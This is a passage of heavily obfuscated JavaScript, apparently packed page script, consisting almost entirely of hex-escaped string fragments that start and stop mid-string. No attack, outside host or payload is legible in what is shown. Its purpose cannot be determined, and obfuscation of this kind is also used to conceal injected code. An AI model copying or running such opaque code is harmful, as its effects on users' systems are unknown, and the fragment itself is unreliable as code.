1\x5c\x5c\x61\x5c\x5c','\x34\x61\x2c\x34\x62\x29\x2c\x34\x47\x3d','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c\x6e','\x63\x32\x7c\x5f\x30\x78\x32\x38\x39\x33','\x5c\x5c\x64\x5c\x5c\x7a\x5c\x27\x29\x29','\x7c\x63\x57\x7c\x63\x58\x7c\x63\x59\x7c','\x27\x29\x2b\x36\x62\x2b\x28\x31\x32\x28','\x38\x35\x62\x35\x64\x7c\x5f\x30\x78\x31','\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c','\x27\x29\x7d\x54\x20\x31\x38\x20\x33\x6e','\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c','\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x36\x5c','\x46\x3d\x33\x39\x5b\x31\x48\x28\x5c\x27','\x32\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x68\x5c\x27\x29\x5d','\x27\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x39\x39\x62\x36\x39\x7c\x5f\x30\x78\x34','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x38','\x5c\x31\x6c\x5c\x5c\x35\x5c\x27\x2c\x5c','\x6b\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6d','\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c','\x5c\x76\x5c\x5c\x41\x5c\x5c\x6d\x5c\x27','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c','\x42\x20\x37\x62\x3d\x32\x73\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x37','\x42\x20\x50\x3d\x31\x48\x2c\x32\x70\x3d','\x5c\x5c\x69\x5c\x5c\x63\x5c\x27\x5d\x7d','\x27\x5d\x28\x29\x7d\x29\x2c\x24\x28\x47','\x35\x7c\x30\x78\x34\x7c\x64\x6f\x63\x75','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c','\x5d\x28\x29\x5b\x31\x7a\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x66\x5c\x27\x29\x2b\x31','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x76\x5c\x27','\x5c\x33\x5c\x5c\x64\x5c\x5c\x75\x5c\x27','\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27\x29','\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31','\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c\x65\x5c','\x68\x7c\x5f\x30\x78\x34\x64\x33\x62\x31','\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c','\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x33\x5c\x5c\x32','\x5c\x6d\x5c\x5c\x78\x5c\x27\x2c\x5c\x27','\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6b','\x5c\x61\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c','\x72\x5d\x5b\x57\x28\x5c\x27\x5c\x5c\x31','\x61\x36\x61\x32\x33\x7c\x5f\x30\x78\x34','\x68\x5c\x5c\x6b\x5c\x27\x29\x29\x26\x26','\x5c\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x4b\x28\x21\x24\x28\x31\x58\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c','\x28\x32\x56\x3d\x31\x76\x5b\x50\x28\x5c','\x62\x7c\x5f\x30\x78\x33\x34\x35\x35\x66','\x5c\x43\x5c\x5c\x6b\x5c\x27\x29\x29\x7b','\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x31\x5c','\x52\x7c\x67\x51\x7c\x67\x50\x7c\x67\x4f','\x5c\x35\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c','\x32\x61\x5b\x57\x28\x5c\x27\x5c\x5c\x31','\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x77\x5c\x5c\x76\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x32\x75\x5c\x5c\x31\x37\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c\x27','\x37\x30\x34\x33\x32\x7c\x5f\x30\x78\x35','\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c','\x29\x2b\x31\x6e\x3b\x39\x36\x3d\x57\x28','\x5c\x34\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c','\x7c\x67\x58\x7c\x67\x57\x7c\x67\x55\x7c','\x65\x38\x65\x33\x7c\x5f\x30\x78\x32\x37','\x4f\x20\x35\x43\x28\x34\x41\x2c\x34\x7a','\x5c\x27\x29\x21\x3d\x3d\x4e\x28\x5c\x27','\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31','\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x35','\x5c\x27\x29\x5d\x5b\x33\x33\x5d\x5b\x31','\x5c\x35\x5c\x5c\x38\x5c\x5c\x76\x5c\x27','\x78\x32\x37\x38\x36\x33\x30\x7c\x5f\x30','\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x53\x28','\x37\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x2c','\x2c\x33\x6e\x2b\x28\x31\x45\x28\x5c\x27','\x65\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x66','\x65\x31\x64\x7c\x5f\x30\x78\x34\x63\x30','\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x63\x5c','\x5c\x27\x3b\x4b\x28\x33\x6b\x3d\x3d\x31','\x33\x37\x31\x65\x7c\x5f\x30\x78\x32\x33','\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c','\x6c\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b','\x31\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x27\x29\x5d\x28\x31\x65\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x64\x5c\x27\x29\x29\x29\x32\x55\x2b\x3d','\x5c\x5c\x31\x5c\x5c\x34\x5c\x27\x29\x3d','\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x76\x5c','\x2b\x5c\x27\x5c\x5c\x32\x35\x5c\x5c\x31','\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c','\x38\x5c\x27\x2b\x4e\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36','\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x5d\x28','\x62\x5c\x5c\x6c\x5c\x27\x5d\x28\x47\x28','\x2c\x31\x39\x5b\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x43\x5c\x5c\x6f\x5c\x27\x29\x2b','\x62\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c\x27','\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c','\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x43','\x28\x35\x6c\x29\x7d\x54\x7b\x42\x20\x35','\x5c\x27\x29\x29\x2b\x35\x39\x29\x3a\x38','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46\x28','\x35\x38\x36\x37\x66\x34\x7c\x5f\x30\x78','\x6a\x3d\x5c\x27\x5c\x27\x3b\x31\x38\x20','\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x37\x5c','\x67\x29\x7c\x7c\x32\x52\x5b\x31\x6f\x28','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x38\x5c','\x49\x28\x59\x2c\x4f\x28\x29\x7b\x42\x20','\x5c\x33\x5c\x5c\x64\x5c\x5c\x6b\x5c\x27','\x65\x32\x34\x62\x7c\x64\x69\x73\x71\x75','\x5c\x68\x5c\x5c\x68\x5c\x27\x29\x5d\x28','\x5c\x27\x29\x5d\x28\x31\x32\x28\x5c\x27','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x46','\x5c\x78\x5c\x5c\x79\x5c\x27\x29\x2c\x31','\x27\x29\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x46\x28','\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6a','\x27\x29\x5d\x28\x29\x2c\x24\x28\x47\x28','\x75\x5c\x27\x29\x5d\x28\x4e\x28\x5c\x27','\x39\x30\x7c\x5f\x30\x78\x33\x66\x33\x34','\x5c\x27\x29\x29\x2c\x33\x67\x3d\x32\x4c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x27','\x5c\x37\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c','\x27\x29\x29\x7d\x29\x2c\x24\x28\x32\x33','\x5c\x31\x5c\x27\x29\x5d\x2c\x36\x55\x3d','\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x64\x5c\x27\x29\x29\x2b\x33\x4a\x2b','\x5c\x44\x5c\x5c\x44\x5c\x5c\x63\x5c\x27','\x6b\x5c\x27\x29\x29\x5b\x31\x6f\x28\x5c','\x65\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x62','\x5c\x37\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x5c\x68\x5c\x5c\x43\x5c\x27\x29\x21\x3d','\x38\x4f\x28\x38\x50\x29\x7d\x54\x20\x34','\x5c\x34\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x72\x65\x70\x6c\x61\x63\x65','\x35\x35\x37\x33\x37\x7c\x5f\x30\x78\x31','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x68','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6f','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31\x47\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36','\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2c\x5c','\x29\x29\x5b\x32\x78\x28\x5c\x27\x5c\x5c','\x27\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x35','\x64\x53\x28\x39\x66\x28\x70\x2c\x61\x2c','\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c','\x5c\x35\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x7d','\x33\x32\x5b\x5c\x27\x5c\x5c\x76\x5c\x5c','\x36\x5c\x5c\x7a\x5c\x27\x29\x2b\x4e\x28','\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x43\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x36\x28','\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x49\x5c','\x36\x31\x64\x39\x38\x7c\x5f\x30\x78\x32','\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c','\x3d\x34\x66\x26\x26\x33\x34\x5b\x5c\x27','\x5c\x31\x5a\x5c\x5c\x31\x6c\x5c\x5c\x6d','\x35\x5c\x5c\x33\x5c\x27\x29\x2b\x31\x36','\x34\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x31','\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61','\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x27\x2b\x58','\x63\x37\x66\x7c\x5f\x30\x78\x31\x62\x30','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x31\x68','\x31\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x78','\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x55','\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c','\x5c\x32\x35\x5c\x5c\x31\x67\x5c\x5c\x32','\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c','\x33\x4c\x2c\x37\x42\x2c\x32\x56\x29\x7b','\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31','\x33\x5c\x5c\x38\x5c\x5c\x33\x5c\x27\x29','\x5d\x28\x5c\x27\x5c\x5c\x49\x5c\x5c\x64','\x5c\x5c\x78\x5c\x5c\x79\x5c\x27\x2c\x5c','\x31\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x37\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x37','\x62\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71','\x5c\x6b\x5c\x5c\x38\x5c\x27\x29\x29\x5b','\x27\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x65','\x3d\x24\x28\x35\x6b\x29\x5b\x32\x65\x28','\x27\x5c\x5c\x31\x4f\x5c\x5c\x44\x5c\x5c','\x27\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x65','\x27\x29\x5d\x28\x31\x54\x28\x5c\x27\x5c','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x4a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c','\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c','\x29\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x31','\x63\x30\x7c\x5f\x30\x78\x32\x30\x66\x34','\x59\x29\x29\x7d\x29\x3b\x54\x7b\x32\x6d','\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x48\x5c\x5c\x6a\x5c\x5c\x34\x5c\x5c','\x45\x5c\x5c\x79\x5c\x27\x2b\x36\x63\x2b','\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x37','\x5c\x78\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x49\x28\x36\x31\x2c\x36\x30\x2c\x33\x55','\x28\x29\x7b\x42\x20\x32\x37\x3d\x32\x64','\x5c\x27\x29\x2b\x31\x54\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x55\x5c','\x2c\x34\x63\x3d\x24\x28\x59\x29\x3b\x34','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x41','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64','\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x72\x5c','\x66\x7c\x67\x65\x7c\x67\x73\x7c\x67\x6c','\x64\x32\x7c\x5f\x30\x78\x32\x63\x64\x32','\x37\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x36\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c','\x36\x5c\x5c\x32\x5c\x27\x2b\x5c\x27\x5c','\x28\x33\x6b\x3d\x3d\x31\x63\x28\x5c\x27','\x28\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c','\x70\x5c\x5c\x31\x67\x5c\x27\x2c\x5c\x27','\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c','\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x38\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x5a\x5c','\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x29\x5b','\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x55\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x36\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c','\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c','\x31\x33\x31\x7c\x5f\x30\x78\x32\x65\x63','\x6d\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x38','\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x27\x29','\x5c\x27\x29\x29\x2b\x39\x64\x29\x3b\x54','\x78\x35\x32\x39\x35\x66\x64\x7c\x5f\x30','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x5a','\x29\x7b\x42\x20\x33\x30\x3d\x32\x46\x5b','\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27','\x5c\x66\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c','\x30\x3b\x33\x65\x3c\x34\x39\x5b\x32\x78','\x31\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x43\x5c\x27\x29\x29\x38\x39\x5b\x57\x28','\x5c\x27\x29\x29\x5b\x31\x70\x28\x5c\x27','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x27\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c','\x35\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x36\x5c\x27\x29\x5b\x47\x28\x5c','\x29\x5d\x28\x31\x43\x28\x5c\x27\x5c\x5c','\x28\x37\x53\x5b\x57\x28\x5c\x27\x5c\x5c','\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x4f\x28','\x5c\x5c\x35\x5c\x5c\x31\x41\x5c\x5c\x71','\x31\x46\x5c\x5c\x6b\x5c\x5c\x32\x76\x5c','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c','\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x34\x65\x32\x7c\x5f\x30\x78\x33\x65\x32','\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x6f','\x66\x64\x66\x31\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29\x29','\x5c\x5c\x66\x5c\x5c\x34\x5c\x27\x29\x2b','\x30\x78\x32\x61\x32\x66\x66\x39\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x42\x20\x31\x65\x3d\x47\x3b\x4b\x28\x5c','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x32\x5c\x5c\x68\x5c\x5c\x6f\x5c\x27\x29','\x7b\x42\x20\x32\x79\x3d\x47\x2c\x36\x6c','\x32\x51\x3d\x35\x52\x5b\x31\x6f\x28\x5c','\x32\x4a\x29\x5b\x31\x52\x28\x5c\x27\x5c','\x6c\x5c\x5c\x41\x5c\x27\x2b\x53\x28\x5c','\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34','\x30\x78\x31\x64\x31\x62\x64\x34\x7c\x6e','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x66\x65\x7c\x66\x64\x7c\x66\x63\x7c\x66','\x38\x3d\x5c\x27\x5c\x5c\x4a\x5c\x5c\x66','\x54\x20\x31\x38\x20\x36\x4c\x28\x32\x63','\x5c\x27\x29\x29\x2c\x28\x34\x68\x5b\x31','\x62\x28\x42\x20\x32\x39\x3d\x31\x30\x3b','\x5c\x27\x29\x5d\x28\x33\x47\x29\x5b\x31','\x6c\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63','\x5c\x5c\x32\x38\x5c\x27\x2c\x5c\x27\x5c','\x39\x2b\x31\x6e\x29\x2c\x34\x53\x3d\x34','\x5c\x27\x5d\x28\x31\x59\x29\x3a\x36\x7a','\x43\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29','\x5c\x27\x29\x5d\x28\x31\x30\x29\x3d\x3d','\x5c\x36\x5c\x5c\x31\x31\x5c\x5c\x36\x5c','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27','\x33\x38\x32\x63\x65\x32\x7c\x5f\x30\x78','\x5c\x6a\x5c\x5c\x31\x72\x5c\x27\x2c\x5c','\x5c\x76\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x27\x2c','\x5c\x43\x5c\x27\x29\x29\x7d\x7d\x4b\x28','\x5c\x5c\x74\x5c\x5c\x31\x5c\x27\x29\x2b','\x33\x73\x5b\x31\x48\x28\x5c\x27\x5c\x5c','\x27\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x37\x5c','\x30\x78\x63\x66\x65\x38\x37\x30\x7c\x70','\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x41','\x78\x28\x31\x70\x28\x5c\x27\x5c\x5c\x31','\x34\x63\x7c\x78\x34\x66\x7c\x78\x34\x39','\x5c\x6b\x5c\x5c\x72\x5c\x27\x29\x29\x42','\x29\x3d\x3d\x3d\x32\x34\x28\x5c\x27\x5c','\x35\x36\x2b\x4e\x28\x5c\x27\x5c\x5c\x31','\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x2c\x31\x75\x28\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x27','\x31\x52\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x67\x4e\x7c\x67\x54\x7c\x67\x53\x7c\x67','\x33\x39\x7c\x78\x36\x34\x7c\x78\x36\x39','\x7b\x42\x20\x36\x72\x3d\x37\x61\x5b\x37','\x27\x3a\x5c\x27\x5c\x5c\x44\x5c\x5c\x36','\x37\x39\x5b\x33\x61\x28\x5c\x27\x5c\x5c','\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x38\x5c','\x5c\x6c\x5c\x5c\x41\x5c\x5c\x34\x5c\x27','\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x62\x39\x7c\x5f\x30\x78\x32\x31\x36','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c','\x5c\x38\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x31\x7a\x3d\x32\x63\x3b\x4b\x28\x31\x7a','\x42\x20\x33\x54\x3d\x36\x4e\x28\x59\x29','\x66\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x4c','\x5c\x27\x5d\x3d\x34\x4d\x2c\x24\x28\x59','\x36\x5c\x5c\x31\x5c\x27\x29\x2b\x47\x28','\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x55\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c','\x39\x37\x35\x64\x64\x7c\x49\x6d\x61\x67','\x5d\x28\x29\x5b\x31\x6f\x28\x5c\x27\x5c','\x78\x35\x61\x30\x66\x31\x39\x7c\x5f\x30','\x5c\x32\x5c\x5c\x37\x5c\x27\x5d\x28\x35','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38','\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x2c\x6e','\x27\x29\x2c\x31\x36\x28\x5c\x27\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x76\x5c','\x27\x29\x5d\x3d\x31\x45\x28\x5c\x27\x5c','\x38\x32\x63\x61\x7c\x5f\x30\x78\x32\x65','\x33\x5c\x5c\x33\x5c\x5c\x64\x5c\x27\x29','\x29\x5d\x28\x34\x34\x29\x2c\x31\x30\x21','\x6f\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x29\x29\x7b\x42\x20\x33\x31\x3d\x5c\x27','\x5c\x66\x5c\x5c\x64\x5c\x27\x29\x2b\x32','\x61\x61\x7c\x5f\x30\x78\x34\x64\x38\x37','\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x51\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x35\x5c\x5c\x7a\x5c\x27\x29\x5d\x28\x31','\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c','\x64\x35\x35\x7c\x75\x6e\x64\x65\x66\x69','\x34\x35\x2c\x33\x45\x29\x7d\x7d\x29\x7d','\x7c\x64\x49\x7c\x64\x48\x7c\x64\x47\x7c','\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x36\x45\x20\x33\x6a\x3f\x33\x6a\x3a\x50','\x5c\x65\x5c\x5c\x79\x5c\x27\x2c\x5c\x27','\x4c\x5c\x27\x2b\x32\x5a\x3b\x54\x7b\x4b','\x29\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x6f','\x7a\x5c\x27\x29\x2b\x31\x4b\x28\x5c\x27','\x6d\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x2c\x33\x30\x5b\x53\x28\x5c\x27\x5c\x5c','\x5c\x31\x72\x5c\x5c\x31\x33\x5c\x5c\x31','\x5c\x44\x5c\x27\x5d\x28\x29\x5b\x5c\x27','\x34\x61\x31\x62\x31\x32\x7c\x74\x72\x79','\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c','\x5c\x32\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x42\x7c\x63\x48\x7c\x63\x47\x7c\x7c\x63','\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x37\x5c','\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x75','\x78\x31\x35\x31\x65\x35\x34\x7c\x73\x68','\x5c\x72\x5c\x27\x29\x29\x7b\x42\x20\x34','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x38\x5c','\x27\x29\x3b\x37\x47\x5b\x31\x4c\x28\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x66\x5c','\x31\x38\x21\x31\x6e\x7d\x4f\x20\x33\x37','\x35\x5c\x27\x29\x2b\x53\x28\x5c\x27\x5c','\x78\x5c\x27\x2b\x33\x49\x29\x3a\x31\x76','\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42','\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x66\x5c','\x28\x59\x29\x5b\x5c\x27\x5c\x5c\x35\x5c','\x75\x5c\x27\x29\x3d\x3d\x3d\x32\x37\x28','\x5c\x36\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c','\x66\x37\x7c\x5f\x30\x78\x31\x39\x32\x31','\x78\x34\x30\x31\x64\x63\x64\x7c\x5f\x30','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x27\x29\x2b','\x5c\x5c\x51\x5c\x27\x29\x3f\x31\x66\x28','\x5c\x63\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x27','\x4b\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c','\x64\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x35\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x62\x5c\x27\x2c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27','\x32\x36\x7c\x5f\x30\x78\x31\x37\x35\x30','\x5d\x28\x31\x4c\x28\x5c\x27\x5c\x5c\x31','\x6d\x7c\x30\x78\x33\x7c\x5f\x30\x78\x34','\x44\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d','\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c','\x5c\x33\x5c\x5c\x35\x5c\x5c\x43\x5c\x27','\x64\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x71','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x36\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x31','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x75','\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c','\x5c\x32\x